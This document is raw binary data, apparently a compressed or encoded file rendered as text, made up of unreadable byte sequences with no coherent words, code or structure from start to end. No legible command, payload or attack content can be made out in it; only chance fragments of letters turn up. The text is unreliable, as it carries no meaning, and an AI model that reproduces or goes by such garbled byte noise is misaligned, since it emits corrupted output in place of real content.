(ꯧ��|P���5�	�{�?��?p#0`y�gZ-�}��l��0:28+~�u&̣	@��u�ʇ! �|X�t��osK�u�8�wm'�$G��� 7�I��)���w�k��ʛ(�~6P`"��g� '���$ �k!tvД�xmWF��4�6:�H_��&�  �>xg��Hk��y0��nk>   P � s�& 8�XY�C7t*�^/����Ş�僲� $�e%�\�h���|�%$���`�BЭt��&�²�AN�Wc;��<� ���?,���y�h�$0�<�O�y�� *����W,�9sv���K��(�_8����zw�`���?�#��#`�k��knB���|g�0�e:gz�lgڔ�~�;]���|��<��{����� 9���� �<����_�i�d5e�o>�C��xL�zN7���3@���� :pf��i����Գ��� p�`u�K<�#ء ��p�4~Cb%��B�Zw�<hy�yv)k(�B�y�h�t�4׬�_)8������)j��=OZZ;��]�k!�`�A��ϔ}�g|��+˛-��Muzʸ�	��v)Wm��s��}PQjCe!�Wc��b�Z�Z��]��F�z(�ͪ��'�����/��R��S������Y̮&��J��g�����"��H ��|�i��?�B�� 0Ƹ��	��d�Ց)�V12O�rz��< .֕�g�}
kH1��K������ҭI ��8k�l��$[.F�N�7
@�PBSU��k��L-ˆ�H �d�����d�)ik��pG� ��B.EX�`�H�̊j�d����ֱ�~��I��t}P)� _����'�BpL���� ;�gF�&�┍�]��G��-��M�B�3� 0 z��lP=�o˶l�M�:~��A��ˣB���͊�ѷև�H �t�	и�� ��������4� )��B�?? �'������Ɣ=޼��j,���A�z�
��&���p#*��mWN5F]'�W���P}���m[H@�N%0 k̪���T0P2�2>w�\�8o�*j6��?4��n���F�/�M����F	0d7��!�k2�<׈i��f���|��b��ό4P��'�AH�ƪ̪
���-]�pEO�f)i�Q��P;0(�����M�H��J�✝ٚ��B�ن{7`亜��S�#��.��W�6�7�D{��m�з�=iu4@ :��$�*  0�B�j-�F�L!'M�i$q&P�<q������C����;�U��f�٘�K��/�3�î��/֘�A�h��(��3"#t�G5�[�����^����V��'/�,�W�� q
�!$��đ���2%@�R�}*���i{�iG���d��L�t>j� �{���p�ȅXD����j~>�L~�^&�.�� ~
R*��������BB0hH~""BLUH6�Z#`T�~~�trK�<͔�2``\fjff�~P8�~��N���4��������@�����H�d�� �*~*()��q���~H��#E& 64)��c���-*q$0�\��X�:���׮_d0�yDAMA-S��f$\x���(6&(�pc���4#�@-����69��Y��\����*Zt��HF:������1���)��Ta�êN�
�
M~���Hd�2���S/�e�hG�iH��!�f�8�zԴs�5)8٣���z��"�͜ł�B�	/~LptP���X���b'$)� ��c�U7\ ��8�^ȓŴ,(31�JzVǀ���9Rs�������H���);
�&�J
���`\ e�c�`3Qέj:�����N<&��:������ȅ��cl��0�2&Z�E������(Z �/����P��?p,�@֦*�A��Р�*�:a�@3�0��}��!��@4 �� Q�M��ȼ�~8`�#H��Ú /���1��h��G�l���n��/X��I.���Ӑ2��4�8�lC�w
��0 ����3��!��7bB�~��:H�c�,!ω�|��" 
��� �u��"�5�@�$���tM�3p�K�D!�����V�r�^x�QUAw�@��� A�C~0n��Lh���"q�Hq���(��g9��JQ%�@��[����A�I2O2��L��,k���%k�^5X�wK/�5��7��.,��5��A%80�.1�69vYe�CBP;z@�j1  �4{�6]l��L\9S�jQ!)k���8І�:�jw��i���E�����r� ��Ϧ�6�\�h�� ���H ���pQv�`F�l�h\�J�[`bʽ&|d`]�$����Q��G����"���XJ�~�u�7�i���y�U0�X�&E�̯�|�
ތ�9��kke��i��6�E�1x��j�ı�����'zщ{.7��IJ��P:�/<@(���V���!_��@���H���~�,T`a��Zs.Q: t�G8�T����b�	��	���K ���7�щ10�XK���SN�.	�a�F�.���!qxPTd�̠  �u�00#�0Mȕ	�'���j�A�n�],+��:d�v4��m%�(�e���@t	6^�R$&�fAd��T8P �p�Ul�(�Z�b|t<���+'.�]J��� /�@�"� =�l�X�|�#Α	�{�L��!���� E����)�7��F�u�go���N��լcU�Ak���3��jI�k@��� Lѥ �� V	���%��X��V9�= �Ԕ� � �d!��1
��X3~�����Ky�5�dg�8�1n0^����bE� j�K^,2�&Ԅg�G�	,$�%�Ŏ0Lc%3$";���dk�*�Ъ2�4J�[�`@üDj[ 	B3��i`�'�����^�⩩�dF/�`��R����1�k�@uy�
��������6��`�L�I��LGk⋚�'}��F�R�.��,�(�:�.\�+~R#&��?;�����=6|E�gaa�~�5�"��ecmy;�
n�Aqrp7֐��e	:`��o/"���VA��b����n駺�4�E B��ߦT~/+�]]P��c)��F6�"�TrRIͥނ ����?���Q��ƞ��&�cf���L@ `Clȵ��Q8V�<B t$Zx-���,y�=V`��h�q%��`g$�?^��ra
�p��?�J:��\<��A��
j��\��:��Δ[\]ò���A��>.��̀i�Ay,<��]4O2��B���tJ3P�Ql�e13z;�L���w���<�<����W*]Á�0	J��V���7�ɋj� �F�'��,u�Qc����}`�2�#��<fjC��p�R H�,jR�Z�j�1O��V�rd'q-��7!�O0����P�E4�ٯ.@Ój �$�oS
��`�¥95�F��FYZ�D=�5�{�+��j���_f�@�Z��M "jSʳM@Cǰ��!�Ԙmu��'���XF�b��q�^~uj��p�Y<�Q܅!/�c?%��Nl���eY���=P,L� �K�>ΐP�ѨU���J ��][����V�A��#@$������+�f.xf.��4���ʧ*�z�q�(x���J�x�:�Ɵ\�҄�r�$v�q�R���<^����0��1B�{�� z�^���W�������`3���x�������HɆ������G�h�8 ���p8ğ3jb���R,n�=kK�*���股&�vl��)$�B�& d"��hB����/�p��R��D<��
�:n���>c�o�΋�$T�>E��]@�o���d*��A��隋 ΢�o�0���f`���`���
���W���	��v���>PoV��@; �ML .� ,�� �z+��ܦ�<#@��j(�`̪�6�?�y,�v��\py
���]f` �gXި�.���`�* �ms��V4�T� �p,��*�:`��E� 4VBcZJ;ڊ�l�j^�� �������9�l:���tMB��U�$�8��.����(�#��lyڠ6 ֥�D���҄�,�@	7C�AG��
;`k��#�#ȅ�R����/��C'��!�I~V.�@D���m	(	�)dJ5V�?��F �����o�,Ù/� @ Q�#|.�����k�r���Qt�F� �<�Rn�EC�j+x� (���"{Lu� R$�@� ���F
<0���Ą֞�̮�4�$��J�]r0᠎%5�8����~���$�
a������
Ȏ9|)�9v�}R �RN PVQ�R���u��"��ax�ҴJY�h)����a� ��$��R����A@eo��g���prfȽ������65���d��. V��~�tT�:B�*@P117�挄�R�ڋkNd�h�  �&9�C�0-!k�`^"G௄"+� �]��	@�(�c�\��xS	@-����[~`����p��irI��� ��W@���H�n�xo>\�6����s��I���� *�F�9�ٔ#��g�r��F��+X�I<����(� 5�q!��>��|P ��I���i&M�O�X�M
"V^2EkBi`h�#v� ��{��C.L��K� �	NkԮ��óԋk��?i�<�Iߖb�++s�o�����HmMHAT8���+�J�/�`8��JB�`8w kv `B�E�%�
�$3�HՉ�ah(UGt�b��-�4ub���<u*� �(�Q�to�,���.A�X�{��X���d �"�* {���C��E��.6IN�#`�� ����HYNKUS��W��MܔY��wh���"S��,z �W�#zni`A�GAR���lA8��&�\�<�#M�P�ʱ4�Pab�tv � ?bB&t\���L���K��2 �p��p�!�&E�����ƆE*yb��f�_��vf]�S���#vuj+�.{�o��I8��b�6e�	��B,E���p����*V(!��9�pS���n��e��z� BQ�R�]�з"p��a$�-��843���'�H�_�C���|�&�� /T�i��,فa��h͌)�?۲	�Fl��j 	��u��MC�������/�O�f ,4u�&�
d�ad(���2!p-�"f!
� h�pr6��'���D?��G���g%m�a��a�� -�N)`YS���-�<9@V/?�-~@b�W(d���"�t`\wO�`|)��D8 �I���	�8
h�3�,��4���޺w�g4�G?ejqy�d,9�G��׺1"HM~t�
Qc��ls��� �w�c��>f�4�eU DO�ȭ���x#�9d�W����w�����z+{qt�"�5��*�_�S>�'����b�{��A(.�tkV��$@�7A�6�GYR.��.�N�C��A#�I�[�d �%x!��9�A-8���u��,^���p0�Ǹ�� #�7U��r��sݳ�r	���n����P�	�h�.��ն���.�r;-EF5��c@�
�4^����jW���C���իt���
� 4��:��A4��W!2���~�5�����(j��j��7��k��"tu�Rs�#��`ׄ�$��&h���n�(@Yeb/��9�{�A5�-��㌷o	�� 8��������͏%WS5nX�'���2��j����Ҥd��Q��<����,�Nmėi/{��f ��1�+��$����� ��^�B�[��LJ'E�v>%���ԍ��X�r����m�QMa!N+�>�F�/�W�i噗s���G�t������$!���ߑ � .� h璯ٳZ(!�wԐWX��NgP_�c������=/�T3e:�,���`?Kw�6�l����3l�`����"� ���7�Cbc��Y�(����h��t�AA� ��(xN�D�����18+ �2�_'_��NCJ�6�y1�4W"����I�1��t ��`@m7,.��l?-bҗ" y?9�~�KU����/�����^	!h�CڢM�9�!ڰ+�՛�G^���S	�׀H]���S��2y�4�?6C�/h;�	"ԧ��3Gr@S�����B��a�LC9�����.@�U!�����U/�-�tƘ Nj�p��V���|�������k���҄����8�(�Fp\}ڧ)��,�
tIv�%��.U��Ԇ�'��?b\U��0��(���\̝�̓�M�a��P��S9����`K��[ͨ��+��d!����ı�6Fn�� �ۧ3�-�
8�c}�|fw��@������o@�3�\�:����.�n�����	6y@1;N��-�3�;��o�T@�ϲJx�=�`1�(,ɱ` ]�R[~7CőB�!����	 @b=p(\Z�*�6̓E�gO����߽a�d���?�-&���Zjy�*�&pX`a��!�#��z��ʱ������ �� 4Z��v�R�����������8�|g�C���Տ�+u���c%8K~����������Z�����㬅�c���S���}: �����"L�Qh��;��q9�H+܀��"��&��*[�9$�鄚՝�Y���>n��E�5ui�������{sO���Boú���\��l2T�#~�؏���w#��'�6��=�H>�B��)�	\Cj� .��&'4����r?�k7r���Jkÿ����9���؁�	���)����	>�. !��+Bj��p5*�N��K,"��v��&�N
 0.k�7��?9�W_&�\e6��hpp���X�82�4FF�<j.��&*�ډ=��!�,����TX�@�.!��Ԩ�T<<�T\��qqam�,@��������aөZѥ��M��l�tUZ2Z>½ǿ�kHnJ.�yMxpʈ;4X�xPc��.��X��"���XX��cJU1�ʖ��Dӡ�55���ȁ�N����3�B�P��Y�7�ΧJ��r�TTb�]vt��S���5�*��E�[���r��$���586!�*%~`82��+%���@�LK79^�|�q�5�d� �H�����fD���"{u@Dj�ks��pC0��\	�z�
��wٲ8��_W�3�W��ʦ�Q١ _4y�Q��͛����C�B�D��Jf��"�u�(]7�:S�O�������VX9)���!��ӪAEZjP��$]��o��W5e��Wr���sw���m�%�|�ON��:�m�7d}�� �j@P�zF�7�.D�u�gM�P�
?V �A2Z�]�d`[+�A��m��%�*�m�ƅ��$C5E�f��Hfx�q�ʎ�Qd�3¢0p�7����w�<2�5L �2�%�J)��CO���V\H�6z�{�q�	\�cTfہh"���c�(򧚪���T��B��@��|�T��9r��|0����e�)�Ё�?����Yi)��PiLvVi&|�AD�� �&_~��9���O��ՇXkއi��v�xC�z�B/^���QWÐ�&k��p�=�)�@��V`�-mX)SSz
.O�L2n�a��e+['^%O�A��b}0��q��ľz��$�ʎ�
�*�Qg +f�Q�R/;�i�p��1��zc�������u��%���.X3�b3���A���f�u"4��4V�HE�uF�.3PW죩LpAMV�Bq�z�1��F� �tu$Gi��~�C�h��&���:�������"sO�u�g����u<�^��'��B��(���WpFt��Q�Wg-�N�wjD�]��ׂ�5��A9�Dr�|���&����춛G�;���fF�z ��YAW�HO�4+�+��/�uX
Su0�q�2%�m6�Z���9҉[���&������+:^����j�?+��M8��`��>8�=F AU0@ ��l�E2R��%A���	^p�I�K���Fh� S!@>���ak#�x! "2̼-,���
q�U���IB����y/}(�h��/;���������`R\�|��.�����08M5����X4�����+ii42��b�N�`����z��C�����"V�Z�(:��  pp���dl�Ih(�"6"�֑'"\��> /^P��+�r
Æ:�r=������h5���
RЍ�`  �h =H�+�����۟hf�ь�ѝ��ٍz�l� �-JEfp/骒s�"~1L��L��hV��a`{��`BFZ� +�*�������HO.kiƵb!�A�
(�Ƒ�,Ba4ֹ8��{t�O�pM�ϛrM��H� r20a)[�3:��Z��/r �t�8GL�Y}Ӗu0�*T��	�U%ެ�� 6����u>����yi���pv���VV1�Ў@AP�;̤0�JL��|"�`�D`�	��aJ�O�b�v�'F��������?+D�]{�*E��5AFw�$��/�.Qp��/��ɍT�G�D�P!���5sk���w���Y�F�"������)<��B6[��
��!`T��!�K��a�w�ٛ2KGV�0�0�A?PGP?*����:�XMUv6Wl���n+�$P�mժN�%�e�a+Օ��t.��N��B��^����-�ߤm���#�p �;VA%�9�#9 2���G*@�*��F�jq�u-��"=�C�иʋiɫ��H�L�A�TQi\�k�J!}m@Zf0Q�L೐ƞ���P��5�8��9z�W�f/㢛�$��v�g���¡t.ߞ���jǤ�>1��&�:����
z� $g�������o����A'�B�9�S�	T�Jô٥xH����,a�c�MNrT�=K��n�[oA��'�J�,Z�lZ� 솃 k ��|n  	�@��Bu540"Ti�P�^U�Wt%�ξB ��Y�m9Tх׫����cp	�����+����Ǌ��,�3���s;���Uhx�����rol XA܍�`�$��B9�Ē�gNg���|���!0����gظV��#��'�ޞ�σ�m�@���Уq�Z�[���� D��aXuط~r��=����|����=�_y�9$��V��!��b�ȷqL1������@����.�󵠈���G�#�O�5.��c���E��h�����C��oR. ��^��_�}���8��9�*��`0�jd^�=D��	<� ��������a���_���J�	� �]������`� :`,�`��� N����a"���� �Ba��� �Z�z���ҋaaZ!zaF�U��a!��ɰY>��!��< ��n�)̠��� b�2 ��r"�d �[����[2�$^�T� %�!:��&�a��%z���&>�ߌ���!�r=��E@�e^,\*���a"�4��[���*<�-�N��0�0~�?@R�$#��_
DK���~(���GAD��L"�-b�L@9����(�P,������(N�,�b3���@�b���#�١�� ��#��$�CÅ��ȹ=���)��-@6j�|A�T<�@�2N#�"��~�dC~�IXJ����5f�A�ǬH#�H�:��5�!Qd�}� ��1�z�#�#�i\.z�M�`�,�"�S��E:Uval��(� 4e�y�O�Jn!F��ꑤ��7`#(j_0�U�2D_\"�h��\���( ]�iX���$��E�7@L��aE��"�AH0��1b)C  Ÿ����X��-^,�BTJk�v}V<�T��X�B�ģ��� _�#�8�U�B���0�  q8��_�a�Ĕ�\�I�>���&Zv"‖(� ���ΨgA~ �BG
�'�L�eʧ�d�I��H�8K�i"a)��	�Zm����f���z��#� TynXz'F��R^�m�@''�b7�ڙ�.��<

hd��ld%}']9a@6(+dd��h`���拋$���Q�p��tVf���Z+O]��P�|��M^�� �@�(h	,��8A�fzf���(�\FN����79"q0�U�<i*�#�@�İ�T����গ��~i�"BN�fޠ��PZ�����~C�nÐRjh����"u���q%]Ձ�#��d� !� ? ,    � �  ���p�CAjġ*)�p����$�~�ߕ@l,V.�2-��h!`��d�럁9y�(BqR�u�0iBPL�CbC`�?RbW?��^`ZCI }���e?�Ds�Bx?z�s�P	����BHCOCNJIU�UB�^�P�S�fYȫD<��gm�S�B�BvC�w���?�?	��D�eRRC3�Ő�.\\�,�Q��'Av0�>!`\x�&Ɛ�2�)@���5��y1�rr�9�f^;x�0�Iг4Lro�@�(� 6���TC ���T� (��#S��9M.�r
�vp�$�L��Ȏ1��O��g�A�;�b�w�|���1�$C��2��p��Q�`y��i	�bpo�ѬO�/C<QV����~S;��c�5�șytt)��\���2�a������?���(K�I:��@�Tk�-�,<E���c��n�Czq��\�gL��󬒏���3�r.���CD \P�v����U��{���V~p5�n��N�Lq�YhI4����ԓs�tQFP�e%-1��G�X4��fd�UD���?�Ph��xR�f�dy�p�o,�B&&#~Č��>\��"�<d�R��Q P��6���A�Q�K%I�)�Y(�B�׀Nq�q�x_�ZuFb�@ ^�f0#)��$�o��Z�D� %@hUVx�����J�I|���%w���t:=�Lq��U��H
@�pک�w0��@BࠜE�Zz���R3�F��et����&b,�J�Ȣ���lb� �>�ԃ�ʱ
�I���k�=!G ��eSk������⪚e��7�	��g� j�?|�m�ߨ�*�+���!��D���b�6�>�l�#�l2,�J*]7j�{�ڱ����̝�Q��
q����M>	2	�{�6u˶i��?�7�h�Fj� ��Dj������u��:ŊD
"����Jܞa[��:E�1��2zk��ߠ|�B��L��3`�z�%)޳3C�T�T��`ґk
��]:�Y�aMG^M������d�;���z8�Y<�.FIX 3����D�������/�=�Vn�0 � �����(�%s���C����X�̶U��a�]s"����
t�K���&��IIV�AI>е@U)D�
E�nB�!d�u���,R����D���@>a�sY8�* ���D�yM2�2H� ��B�IEI��	;D�f�{�C�'�e�UXQoqk_�3�T�)�S�A�r`��!.0A�T�������e��3Ga�WsK�ܴE2$;�&�tu�Q�"1�E¬֠IN�LQ�@�
;BPBG	�W^���R�=N��4@��U0� ��v2@7v��GZ�ej���QT���H &��8ә����)Z��i8PV�L&\
F���K_.P?��X�X�x(E�&��	�`����zN��8PD#8��<I�wL�#�	�pO�� ���ԁ`� �	t��� ���g��I�L� QC�+V�(���T���A��Ph�m���)HT̒���� ��&	H�;�
 
��c[Q����hr��"CIMe̥�Dp1����=����&����D�GQ��x���w�;��p�3��-2�0G��� ��"�Yi�*�0֤���B��\�:��A�AD� �b`bP\��N�8�`mjwq���p<�$6�q�i9�y�ȮO��8�R�q�[���o��E�<�B:�S4��,g(WH��҅�v����r*�����l��ν6����֒��He۱��Q+�n��P
�#���/�
$ Hp�<Q�ֻ�
bP�ʁ'�t���x��r}���û�"II�,}���W���Dga0$@W2+���� BXAB�`�p��@�lxS�8G$��s�(CbS���c���RK�&� �EJp�d��]��w�d��xn 
��>����A���"�`8.V`!�xǽ��p�<��7����ɡ�����nn�( ���A
�ؗ+I�@�������UL�?Z�!�5 �b7�~�W��A��X�mGY�B�w$9ho+|Dǧ�U�Ì	�L����X�-R�L��5y(�ht��B�z��>�P~ �q�QI^���X��𴉐��A}v��$^��ȷu�� @�6��CX���k�@�}t<� >��y?������=c�a!X �  dn�H��vz�ai�����&N��ʆ�ݖ� �P_f'h�l���㪛ͭ���l�66�)���W�?�����w��=��\w�B�u��ˁ��xʄ^��M'�S� �w����:�Y}Qؠ�85���jSL���Cy��\�?�@Vla���v'��g��bÄ���y�1�݊��7eozd�!| 1��/5��|�����N��$���
.� �
r���g(���{_�-�/�,g���0Y�P�ql"��g�NBq!� �P5��j����d@2}PY0` �&%QJ��o*p�'~xW��zB�zv�z�&c��!��a��7x��KT��9rr@B�C���; 29�e� ^�u%`m>rj�Wv9@*@b�}
�r�>�� �dwlV�w�l�e��j�tJ'vJ�&c�O�^�ts 7
"iԲ9��Fr�L;�92`�
t|��LI/�f%��w�>/ f4�AQH����'�Bp��ց�YYf�d�S�`$grI`iL�n�$�@O&qx0GI�)�y:�Z�H7�0�ҷQ���sf�D_v%G��5Ϥ	����� 7�`"Xw��`I�f�vyrj sy��p�q�h��p,b�^�V$�$5��G��D��n2�v-cZ'�}�B8�3}�W}\�0P ��<�>RHz�8��`$,I�$��Dv!CxS�<��tv��b�b��6�$e�^z>��0n���L�x9�I4>�r#&#*�>8�t�fP})�TR'3���Cp�d�w���T���z9��W��EV��fNbm�ц���L�)P ���V�'q�R���?P�<Oަ@�2�WD�j�f��gnb�����'��ZXY�v1FhZ0�� Wa�t)��j���1�T 6Yg�����%u%%@��e���Dw�U����T�D�� ) �wj�6\���Hz�FQ�hi�Y���`(
��@�n�`���teFЀY�����5oYp�y�U$�)��x
;��{���]zp2�=��,��T8�L�7!ߠy	r�v�ov�A�4.��g�2��z(8s��ZR	2aYk�fgɇF�� ��
o�r0���bDG7bx�L�f@��h 9����a<V�q�pr8�G9Rzj0v�eQ�p�.&��T<�gsh5�w��`&�l�/ }��V�����mx$j`mqS9yO��Lr���V ���P��Hk���-J�� f�I-�V|yyl&U\XwF�0��F��`7@w����7�{7�������8� �CJ��Ȏ���f�b�WD�@*rRD��)�r����@ F
$HВ�<.�4�Ҥ�(vl��r�*�)������`���A�~杫G�{p �Ev�V ����s��$�����*SǗqiz���d���`�������̦A�B��K?p��!]W����Jv�V ZQ�$Z�t�� /YYl�7�e��TTVr�
m �<[��j!1,��F�𒦶	����|[��ƬDJ�ւ�1$,�c=/.�L�d��f�r��~�U\n�n8��* ?K&[%Q�z�k`�D�z�F; C�FB��0�ຒ>b-9`a�4�Pk�&���F��� ���1�?4% 3$N���*���qNҶ�UT�:��Ǉ�e �8��аJ�n��sP�����g4f 7@� 
�
�\�eYǕ-�챯�fG�Sv ���R+0- P�z�l���Cs� 0 ���,0`	� ?� �]��k�j��$�y�g��}h��uC�f1�Y �go�gl�s��w[�Cx�m���f���JO���'��`��{)w�!ܨ�-�=8��{��D��k�'�3+<��$7kƍ�y7tj`�M�ՙg�YK��0��"�kC�s�����S���Y��GؽF�3��I�Vն�6��)@Z�J�9�A\*�2:D���#p' ����r{�LR��xy���9$Qn�2ik�{zY��Q9d�p�����\ǽ�e$�pr&P8PQo�J�����B��6�K�\!I��zh у�R��C � 5�ȏ�# #�C�`wX)
o�F��	��7E�s<eM�-աP-��ʩ̕ U����s�g�`8�}��"
X!p �p2/0-*��gET�Aj
'���AZ�qY?M��.p,�? ����'0 � � 4���̩�о}�<��.�yVajê���&�T !�Y�u }���5��	�gP�~���P�q�g�I���08�M�m�)�⠬�8�����,Ƚ�}�K8�4�ޜ��#�����L �*;�� �2���{D�t�lϝ�_X\���ou��u�V�z�� P~"�V|Fd��g� �нEt38���S;�����j���:q�F%M�p�!E-����B���' �
2��h�[�
�TVb3H�F�p)_�_���L�(��*�����gYl�V{�|՛@�OH��s̴��+{�Ѧ�ʪ�m��9@��8����1=̭܀-3�Ȃ�zV��h ���;0� ����tZL��4_�U�D@�<ݵg��:�h���p���D&�7rSv� `�* +��L@!������I�� �<^�'����1���ҏ��KӍ���s��qj�����q����ڲ&�w���_�
�4~���`���(�$0w��`W�����:7a� � G�j��C`m�<v}V��X�k.��`���n���K�g.�j���V2��-�-����]}F��� __x�]�V! ��Zl�Jd�z��]�� PD�D 7���T�*uLL���;`m��CXx6`,�ק�ߜ��d����=ӊ��C��g�
3�lCp��ި����C�\~^T��׻�Ҿg�W~�H��FJ��fT,j6�d��A�y��M2I��{�; X��4�+}�R4�N؀]挌���ܲn�#� 
]Tխ�"(_�}�S�t0��"��@i��Ԝ�������vw�����4�c��g���������TY��C*ӧ'N�:�7��4� 5�7�����=؁��g��C0�E 3`�3� KO��xsْ'~#�k�Vc�)(c����\�� :���v�kBN�P�I@�!�罠I22<�<⹑��2/����+��p�͋��C���|�@����p ])�]��e���J��w�
 c��I"_�ܭD����q����z&�! $���32��R�T"�/��`�����2� ��ɔ3����@<h�8�U��Nӟf�5��5A�@~AF\0d�d�~  j>>*��(F_r&r~&R/X�  ~Rdj3n��~���~�"~H0"�C"\\~6B�C�*:�0����~032�3��oar**<+TXNX�~�����������G�!F?Fj�G�	�"�4,܏8}�a��Q�L�P���&a�HQ`e-�ti�ed����Q,���MC� �fT`�d�nLh���EEϭ\UH<h0�F.����;���C�v�"@$8D�D?N ���I�L3��`b��/RM Y�ի���(Ё܏�f�6%�H���?�E��t��mI�|�HEׂ]�2���	D��`zg�������"z��PB f4�e�l�;>��ԏ�~�zF% ��a$F�&1�?@c��l#�I ���:"�&63B�ۨZ�6]0@�7��GP`��X���p.����F�EHHX �J����N���R�KňV\�e=���E&��襦 ���>� ��	?\����9P��d�� R*]$d��G:��2��<8D(����N��FđQ4Q���I��Q�j��
3oӀ,%�Vz��,��&#l"4#���Pc�#�JX=����TA^|�D�FP�c�fC����D��-@I� F2�@Y\���C��Q�S�Q�L2�o� �=�.�i�2�%����ϳ����  @JU�p��$�.'�0��_lua�0�:�9XBHWb�SD91�ك"��0"L��N@jR�Rb	�rŜi�$�HF�&���P���UmZU�Ec�s�	�`7�΢δj�C�=?&VN��Xb�7��
�C�.�A����.�
(0c[����W`��\t�(�����Y��k~`��K�J��_�	��Z�Iޠ�a;N���^�:����aM��غL1�	  ���m�"� x'[���n V�o���;��h�fch@ �ex[����ɒU�ߠ�c���	�������s�2�zk�>�d����8k
��`�'�����2�
��<�y����W/Ż�P<*LE��LΦ��L�
K�R&��/o(�`�%(!�3����
g #��<~��B���z����8kl����`9��d���F*P��m
_HA,�,:h8��Fc��y$h@6 ����_������$� Z@a%Hf� ������ӈѭ�9���xH:�N ���B����.��$��&���*�ƞ����*�e��x��\�<��� ð��������5�G,�4�ɐ(�&�aw�����C��Pb����F� $b����&Ł����0�*^.Y|x����3/�G4�� � ���%_� �-�N8�pq��Q�{z<|��@p(N�j=|c1��Il�x_[2���J.(@v��%�q���9=��a���3����2%(���؅��r�ư%@��B��)��19�:S
x��n\ ���ld;F�&?J�N�c� ޢ~l* �&��)�����93�QL�[*�J:��a!��r�1t �� ���;j/crBq�hÌ�
 �;�b{�"���s��Y� b�D����0����8*X��['zB0P,�c:�+
�W^O�PA��4��@���ޢ���-�����I
����MH2�Vֹ`hlA֟�F��Q�*x@�d��Y`Ho8�<�'	�����X,e�A����H`�}v`zh��X�R���N�`�Ԣ��DMdـ�V�k��2P�:��A�����o�;D�8 ��"�
�E�X�ߺ�42���WJ�Ux��łQ���M�%�q�Z"h*����_"W�HI��͈�3/��7(*�3�Е�1B�[m��@�,�-�L�@\ $s �&	gnu�	2� ���Òc�.e	� z�F�' v©&�2�X,  z$���bRJ0�n2 �Zh1`s| �Y�<Dt���uH�,6ŐYp���H`��9)\�b��a<��E4A#(��>��Jl�Yt:��L.=�w3Y��TĐR@mc ��$�6 ���$���܅�{-�I��̕1*�� 8S$��카W�t$���Dׂ21�$ۼ��o�L�3��v�@�\��% n=�3T���9�Nd��', �H�I^�33"�}����K��ͻQ"���pƤ��ruދ��">��6:�[���@)c��|QQ�7�qK�8�����:Ԣ�^@30�D���2P�3�(�&����e�I\6&0� ,^���(h�i��R�v}D#����{��F`/[:T���%� P�E&0r���Ԅ������˥2E �p��t��&|��#��� ����I���7���Mrf�֊;������r,Z7Z�!������3^Q��B CnL�Њlb�,.}���%�de
��� `
�/�/  (w( ��
�ި�O����@��!g� �-���� O�N�,�^�%���:�`���~	 ��������pP�s�c, ���~�`��� /�+j �n꺩>�&�@n
��;2�6�P"���Gfa��
`��t� ϳ(����?r��2 ��G��%���"�F�1��(��2�g��O�φ���>'� �r�c����W�F ��1e*�F�6!���%�:P�#\����
��H`(�/+@n�6��3r�&6����-D�o|��� �� =.�ܺ+�ơ
z�+ �`� ��Df,E�ٖ�|�B���Dl�� �m\N��'��^��.�� R��#~+��� e��?�A����'nN*��&�g�`��2Υ=/���>� &�sB
��j�g,�/^b�}j�8>�a2Ꮖ�	/���)���a:	<hQ�40U���Fi
�n!�kI@c5������
b�K��m�q��.#B��@/�Q�$R`�"��dljoL�`M���:����a�� d(��bȊ�RT��2� 6�'+��������1bN n`1 �f�>CB�& : B�*,u��
�R�q��-��Q�R�b(��PM� C�P�Ht
p!�C0�p�8�05q��4�S�i
\��2�41d�d���~ ԉ�~D%R �dI\�I��k ��+1�x
n6-c-,�r��:`7A�Q&�Q.`2�H�܏ �M�" *�nOt!F��R��0��3����_S`
f�(��;V���0)U�[�\$% n 4h�~^�@�R�`
P*-���tA�2��/@1�7�h�r�ᔰ+(�,L�8�al�9q8� ���ll'9��~�G:�3zam��D�C!�2�Kiq84B0�=�Ӏ~d@���1�xCj�m���+ղ
.E@�θ������2�*AEO�tc��+��W�}��L�8ĴL��rH�8&og�8���Q(��<O�NT*P�T� `qk��<��3���pbv�5C#@N n`|�2Q��Q� ` ��w��ĕ%��QS�� &��h� ����.Ȕ0�W�C8��]u!b�ư0�RI(�OW`+�����c<� w���p��f��dG#�|� ( Q\��Zb2�%V"e��RAURa��'�6f��f����	�Q'@�����MԮ'�UV�C�B�.W�D����W/��6�2"nh*=R�f�ko��n�T��r����*��nj@4xv�k���\/ ]��=��Sm��޵.�MF�4&�R�P� �+�6iŁ:c(���SS�pv�W�vEQ`X/���v8�@�m���kC0G?�m�����B���N��p�@�\�f}�s�&�OnK/�c�W�b �E-�"Ls'��P�D� 3#��<6>�0t5��:��^qGN�R �v� �5�r�u�Sm�	���m��G�r#��Q]M��IDr��� N����y�� �Vg`!��·u8 Ѯ�����3�/>�W<���T�)S>`����pT"4C�zFt �`��t�V����>0��-Uf�	o������n��;I0��:��'3�p/�L!
i�!t����D�Vsc�;I��x���b��U%� \�T&��p�=4���aX=��[J�IO��x�Kr���X�M�����8�7/)0�Uy�v4��'���⾶w�&�9N�@,�j�X< 5�b!�h�ހ\�u߀'�z��v��������N�\�0� �[���*Ԏ�L�zņ	`7/-Y�=nzi�}�͏l/�j`�ɩ5��i�� ֕k�W�
,�N
� ��)�Y'�F��x�'�@+:���2�Y8�*��#�ym[����[��F���`Ғ���}%�Aj�D2tUˑ��pj�b j���@��" ��Jb'Ea�NcY��@�bT�j�<܀ ���T�����b�S���$��#(@( Rn��I�.�����0q��Xv��7,2.}��&�����4 �j÷�#�z�2�n��&�z7{z,^w����6O�`ec�[R����(`#Ě�x���&��bK	o/ ���a�Pz�)
�:�4/]��8�[�VU���7v��Ƥ��6�d����$羔��A+8 ���K�
��lB7���w��@C�#N*I��@/��~�+^�U�tC�{�¶���չ�g��(v1�V�3��٧��"�������<�%\�	�Pg�c��'a�
"�����ë/-SA{������^�zw+X{풅Bi�I�׿�0��Տ:T�yU�M��1�Uj�V�Vt
